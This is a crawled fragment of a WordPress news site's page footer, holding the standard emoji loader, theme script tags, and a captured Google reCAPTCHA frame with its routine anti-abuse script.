const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sridungargarhnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S1QjENTA-0R52bVMWu1vyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769094734808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>